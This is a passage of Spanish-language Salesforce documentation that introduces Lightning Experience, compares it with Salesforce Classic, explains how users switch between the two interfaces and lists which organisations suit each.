Le damos la bienvenida a Lightning Experience, la nueva, rápida y bella experiencia de usuario de Salesforce. Con un modo de pensar centrado en las ventas, nos hemos centrado en reinventar el entorno de escritorio para dar mejor cobertura a su proceso de ventas. El resultado es una interfaz intuitiva e inteligente que ayuda a los representantes de ventas a trabajar de forma más natural y cerrar más contratos con mayor rapidez. Echemos un vistazo a algunas de las funciones principales de la nueva interfaz, de modo que pueda decidir si Lightning Experience es adecuada para algunos o todos sus usuarios.

#### [¿Es Lightning Experience adecuada para su organización de Salesforce?](#page-212-0)

¡Así que está entusiasmado e intrigado sobre Lightning Experience! La nueva interfaz ofrece claramente numerosos beneficios para equipos de ventas. Pero Salesforce es un pozo profundo y no podemos volver a crear todo a la vez. Esta versión no dispone de paridad completa con Salesforce Classic, el predecesor de Salesforce con funciones completas. Echemos un vistazo a algunos casos de uso y veamos cómo se compara Lightning Experience con Salesforce Classic para ayudarle a decidir si ahora es el momento adecuado para cambiar, e incluso ver una vista previa de su organización en la nueva interfaz.

### [Transición a Lightning Experience ¡Hagámoslo!](#page-224-0)

¡Estupendo! Ha decidido que está listo para cambiar a Lightning Experience. En primer lugar, recomendamos que desarrolle una estrategia para guiar su implementación. A continuación, cuando llegue el momento, describimos cómo activar la nueva interfaz de usuario.

#### [Encontrar lo que busca en Lightning Experience](#page-230-0)

¿Se siente un poco desconcertado por todas las novedades de Lightning Experience? Es perfectamente comprensible. Profundizar en una aplicación rediseñada puede ser confuso, especialmente cuando puede trabajar en la interfaz original con los ojos cerrados. Para mejorar su técnica en Lightning Experience, echemos un vistazo a los puntos donde se encuentran las funciones más comunes de Salesforce en la nueva interfaz.

#### [Consideraciones para Lightning Experience](#page-244-0)

Esta versión de Lightning Experience no incluye todo lo que está disponible en Salesforce Classic. Revise estos temas para ver si alguna función que sea vital para su negocio está limitada o no disponible en esta versión. Esta información también puede ayudar a capacitar a usuarios sobre lo que pueden esperar cuando se cambie a Lightning Experience.

# organización

### [Centro de información de Lightning Experience](#page-277-0)

Eche un vistazo a estos recursos para conocer detalles sobre el uso de Lightning Experience, su configuración para su organización o el desarrollo para la nueva interfaz de usuario.

### CONSULTE TAMBIÉN

[https://developer.salesforce.com/trailhead/trail/lex\\_admin\\_migration](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [https://developer.salesforce.com/trailhead/trail/lex\\_dev](https://developer.salesforce.com/trailhead/trail/lex_dev)

## <span id="page-210-0"></span>¿Qué hace que Lightning Experience sea tan especial?

Le damos la bienvenida a Lightning Experience, la nueva, rápida y bella experiencia de usuario de Salesforce. Con un modo de pensar centrado en las ventas, nos hemos centrado en reinventar el entorno de escritorio para dar mejor cobertura a su proceso de ventas. El resultado es una interfaz intuitiva e inteligente que ayuda a los representantes de ventas a trabajar de forma más natural y cerrar más contratos con mayor rapidez. Echemos un vistazo a algunas de las funciones principales de la nueva interfaz, de modo que pueda decidir si Lightning Experience es adecuada para algunos o todos sus usuarios.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**







## <span id="page-212-0"></span>¿Es Lightning Experience adecuada para su organización de Salesforce?

¡Así que está entusiasmado e intrigado sobre Lightning Experience! La nueva interfaz ofrece claramente numerosos beneficios para equipos de ventas. Pero Salesforce es un pozo profundo y no podemos volver a crear todo a la vez. Esta versión no dispone de paridad completa con Salesforce Classic, el predecesor de Salesforce con funciones completas. Echemos un vistazo a algunos casos de uso y veamos cómo se compara Lightning Experience con Salesforce Classic para ayudarle a decidir si ahora es el momento adecuado para cambiar, e incluso ver una vista previa de su organización en la nueva interfaz.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En estos momentos, Lightning Experience está dirigido al equipo de ventas, de modo que la mayoría de las funciones de otras Nubes no están disponibles aún. Y algunas de las funciones de ventas

tampoco lo están. Aunque Lightning Experience se ampliará para incluir más funciones en próximas versiones, evalúe la importancia de esas próximas funciones para sus necesidades comerciales ahora mismo.

Tenga en cuenta que puede activar Lightning Experience para un subconjunto de sus usuarios. Esta flexibilidad significa que puede trasladar su equipo de ventas ahora a la nueva interfaz, pero dejando que su organización de servicio siga utilizando Salesforce Classic. También puede optar por realizar un piloto de Lightning Experience con un grupo reducido de usuarios sin interrumpir las actividades de otros usuarios hasta que determine que la nueva experiencia le proporciona lo que necesita.

### [Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic](#page-213-0)

Salesforce Classic aún está aquí, y hemos facilitado a los usuarios de Lightning Experience el cambio entre lo anterior y lo nuevo. De modo que aunque Lightning Experience no es perfecta aún, usted y sus usuarios pueden probarla sin perder nada.

[Ediciones y licencias admitidas para Lightning Experience](#page-214-0)

Eche un vistazo a las ediciones y licencias de usuario admitidas para ver si su organización puede activar y utilizar Lightning Experience.

#### [Casos de uso óptimos para Lightning Experience](#page-215-0)

Echemos una mirada a los tipos de organizaciones que son buenas candidatas para esta versión de Lightning Experience. Y también algunos casos de uso que pueden no ser adecuados ahora mismo.

#### [Comparar Lightning Experience y Salesforce Classic](#page-215-1)

Comprender lo que se obtiene, y lo que no, en la nueva interfaz es una parte importante de la decisión de cambiar a Lightning Experience. A continuación se describen algunos puntos destacados de cómo Lightning Experience se compara con lo que está acostumbrado en Salesforce Classic.

#### [¿Cuál es el destino de las personalizaciones existentes de Salesforce?](#page-220-0)

Hemos trabajado intensamente para respetar sus configuraciones y personalizaciones existentes en Lightning Experience. Muchas de sus implementaciones de apuntar y hacer clic y programáticas también funcionan de forma transparente en la nueva interfaz. No obstante, algunas personalizaciones no se aplican en la nueva interfaz o requieren una actualización para aprovechar todo lo que Lightning Experience tiene que ofrecer. A continuación se describen algunos aspectos a tener en cuenta.

### Evaluar e implementar Lightning Experience para su organización

### Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic

### [Vista previa de su organización en Lightning Experience](#page-223-0)

Este es probablemente el punto donde esté pensando: "Vale, vale, pero quiero ver esta cosa." Pero aún no está listo para cambiar a sus usuarios, he ahí el dilema, ¿verdad? ¡Nada de eso! Tenemos el Asistente de migración de Lightning Experience para ir en su rescate. La función Vista previa del Asistente de migración le permite explorar su organización de producción en Lightning Experience, de modo que puede ver exactamente cómo funcionan sus datos reales y sus personalizaciones actuales en la nueva interfaz. Sin que ello suponga una molestia para nadie.

### CONSULTE TAMBIÉN

[Ediciones y licencias admitidas para Lightning Experience](#page-214-0) [Navegadores compatibles con Lightning Experience](#page-20-0) [Consideraciones para Lightning Experience](#page-244-0)

## <span id="page-213-0"></span>Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic

Salesforce Classic aún está aquí, y hemos facilitado a los usuarios de Lightning Experience el cambio entre lo anterior y lo nuevo. De modo que aunque Lightning Experience no es perfecta aún, usted y sus usuarios pueden probarla sin perder nada.

Cuando se habilita por primera vez a sus usuarios para Lightning Experience, la nueva interfaz es su experiencia *preferida* y predeterminada. En condiciones ideales, sus usuarios de Lightning Experience encuentran que la nueva interfaz cumple todas sus necesidades. Pero si hay una función o herramienta importante que solo se encuentra en la interfaz clásica, pueden cambiar a Salesforce Classic en cualquier momento, sin ningún tipo de ayuda por parte de usted.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Para volver a Salesforce Classic, utilice el Conmutador. En el encabezado de Lightning Experience, haga clic en la imagen de perfil y seleccione **Cambiar a Salesforce Classic**.



El Conmutador cambia la preferencia predeterminada a Salesforce Classic. El usuario permanece en la interfaz clásica hasta que utilice el Conmutador para volver a Lightning Experience. Y luego la nueva interfaz se convierte en la preferencia predeterminada. Esa es la estrategia.

Para localizar el Conmutador en Salesforce Classic, haga clic en el nombre en la esquina superior derecha y, a continuación, seleccione **Cambiar a Lightning Experience**.



El hecho de que sus usuarios tengan el poder de cambiar entre interfaces probablemente afecte a su decisión sobre el momento en el que se vaya a empezar a utilizar Lightning Experience. Si Lightning Experience no dispone solo de algunas funciones que su equipo utiliza ocasionalmente, pedir a los usuarios que cambien de interfaz puede ser una compensación aceptable dadas las ventajas de la nueva experiencia. Pero es mejor mantener por el momento en Salesforce Classic para los usuarios que necesitan acceso diariamente a funciones de ventas no compatibles o aquellos que trabajan habitualmente con funciones de servicio.

### <span id="page-214-0"></span>CONSULTE TAMBIÉN

[Precauciones a tener en cuenta si los usuarios cambian entre Lightning Experience y Salesforce Classic](#page-245-0)

## Ediciones y licencias admitidas para Lightning Experience

Eche un vistazo a las ediciones y licencias de usuario admitidas para ver si su organización puede activar y utilizar Lightning Experience.





## <span id="page-215-0"></span>Casos de uso óptimos para Lightning Experience

Echemos una mirada a los tipos de organizaciones que son buenas candidatas para esta versión de Lightning Experience. Y también algunos casos de uso que pueden no ser adecuados ahora mismo.

Considere utilizar Lightning Experience para parte o toda su organización si:

- **•** Su equipo de ventas realiza ventas de negocio a negocio empleando cuentas, contactos, prospectos, oportunidades, objetos personalizados y otra funciones de ventas compatibles en la nueva interfaz de usuario.
- **•** Desea realizar un piloto de la nueva interfaz de usuario con un grupo de representantes de ventas.
- **•** Está buscando reiniciar su implementación de Salesforce. Esta es una oportunidad excelente de introducir nuevas funciones porque de todos modos está haciendo una gestión de cambios.

Considere seguir con Salesforce Classic si:

- <span id="page-215-1"></span>**•** Su equipo de ventas realiza un uso habitual de funciones que aún no están disponibles en Lightning Experience, como presupuestos, pronósticos o gestión de territorios.
- **•** Utiliza principalmente herramientas de servicio al cliente u otras funciones que no son de ventas.
- **•** Desea una única experiencia para sus equipos de ventas y servicio.

## Comparar Lightning Experience y Salesforce Classic

Comprender lo que se obtiene, y lo que no, en la nueva interfaz es una parte importante de la decisión de cambiar a Lightning Experience. A continuación se describen algunos puntos destacados de cómo Lightning Experience se compara con lo que está acostumbrado en Salesforce Classic.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**
$\bullet$ 

Nota: Estas listas no son una visión completa de lo que no está disponible en Lightning Experience. Lea también [Consideraciones](#page-244-0) [para Lightning Experience](#page-244-0) para ayudarle a tomar su decisión.

## Datos de Salesforce



## Inicio



\* El calendario y los eventos de Salesforce no se muestran en la página Inicio en Lightning Experience pero están disponibles en el menú de navegación predeterminado de Lightning Experience.

## Cuentas y Contactos



## Campañas

